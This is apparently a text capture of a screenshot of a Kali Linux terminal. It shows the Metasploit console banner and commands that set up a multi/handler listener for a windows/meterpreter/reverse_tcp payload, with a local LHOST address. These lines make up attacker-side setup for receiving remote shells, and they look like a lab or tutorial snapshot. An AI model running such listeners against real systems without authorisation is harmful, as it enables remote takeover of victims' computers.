 File Edit View VM Tabs Help Home LKali
Applications Places Terminal Mon 21:16 1
root@kali: ~
File Edit View Search Terminal Help
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
       =[ metasploit v4.14.10-dev                         ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post        ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.3
LHOST => 192.168.0.3
msf exploit(handler) >